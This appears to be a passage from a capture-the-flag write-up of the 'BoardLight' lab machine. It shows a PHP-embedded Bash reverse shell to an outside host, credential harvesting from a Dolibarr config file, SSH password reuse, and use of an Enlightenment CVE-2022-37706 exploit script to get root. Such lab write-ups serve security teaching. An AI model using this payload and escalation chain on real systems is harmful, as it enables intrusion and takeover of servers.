

I modified the payload again but this time, to include a Bash reverse shell which returned a shell as the www-data user.
<!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
<section id="mysection1" contenteditable="true">
<?PHP echo system("bash -c 'bash -i >& /dev/tcp/10.10.16.33/9001 0>&1'");?>
</section>
Horizontal Escalation to Larissa
Once on the box as www-data, I performed initial enumeration. I tend to stick with services that I know are running first in my enumeration. In this case, I stuck with the web application.
This enumeration led me to a configuration file at ~/html/crm.board.htb/htdocs/conf/conf.php which contained credentials for the MySQL database.

Connecting to the MySQL Database
As I had credentials, the enumeration process started all over again. Since I knew these credentials were for the database connection, I connected to the MySQL database.
larissa@boardlight:/var/www/html/crm.board.htb/htdocs/conf$ mysql -h localhost -u dolibarrowner -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 55
Server version: 8.0.36-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> In the dolibarr database, there was a table called llx_user
Database changed
mysql> use dolibarr;
Database changed
mysql> show tables;
+-------------------------------------------------------------+
| Tables_in_dolibarr |
+-------------------------------------------------------------+
| llx_accounting_account |
| llx_accounting_bookkeeping |
| llx_accounting_bookkeeping_tmp |
| llx_accounting_fiscalyear |
| llx_accounting_groups_account
| <snip>
| llx_user |
| llx_user_alert |
| llx_user_clicktodialI dumped all of the information in the table to get an idea of the contents.

To clean this data up, I only selected the name and pass_crypted columns. There were two users, dolibarr and admin.
I was not able to do anything with this information, but it is always good to enumerate and see if you can get additional information.
mysql> select name,pass_crypted from llx_user;
ERROR 1054 (42S22): Unknown column 'name' in 'field list'
mysql> select login,pass_crypted from llx_user;
+----------+--------------------------------------------------------------+
| login | pass_crypted |
+----------+--------------------------------------------------------------+
| dolibarr | $2y$10$xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx |
| admin | $2y$10$xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx |
+----------+--------------------------------------------------------------+

2 rows in set (0.00 sec)Getting Userland as Larissa
As I had a username (from viewing /etc/passwd) and a cleartext password from the configuration file, I tested for password reuse via SSH and was successful in logging in as larissa.
Userland Enumeration
Enumeration is a cyclical process. Each time you gain additional access, the cycle starts over to see if you can access anything using the new privileges.

Unfortunately, Larissa was unable to execute any commands with sudo permissions
Next up was to check for any SUID binaries. There were the standard ones, but then three of them stuck out.
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlightlarissa@boardlight:~$ find / -perm -u=s 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapperAdmittedly, I had never come across these SUID binaries before, so I turned to Google to see what I could find out.
I came across a potential local privilege escalation vulnerability – CVE-2022-37706. Enlightenment versions before 0.25.4 are vulnerable to a privilege escalation vulnerability.
To validate the version of Enlightenment that was running on the machine, I checked the installed packages and found version 0.23.1-4 was installed.
larissa@boardlight:~$ apt list --installed | grep -i enlightenment
WARNING: apt does not have a stable CLI interface. Use with caution in scripts.
enlightenment-data/focal,focal,now 0.23.1-4 all [installed,automatic]
enlightenment/focal,now 0.23.1-4 amd64 [installed]Vertical Escalation to Root
Now that I confirmed the version of Enlightenment installed on the host is most likely vulnerable to CVE-2022-37706, I copied the exploit script from the GitHub POC onto the host.
I added executable rights to e.sh and after running the script, I got a root shell.
arissa@boardlight:/dev/shm$ nano e.sh
larissa@boardlight:/dev/shm$ chmod +x e.sh
larissa@boardlight:/dev/shm$ ./e.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami && hostname && ifconfig
root
boardlight
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.11 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 dead:beef::250:56ff:feb9:f457 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:f457 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:f4:57 txqueuelen 1000 (Ethernet)
RX packets 180423 bytes 22162412 (22.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 194769 bytes 210435016 (210.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Wrap-up
This box was pretty fun and reasonable. It underscored the importance of thorough enumeration and researching unfamiliar things. I hope my writeup proves helpful, and thank you for taking the time to read it!
-K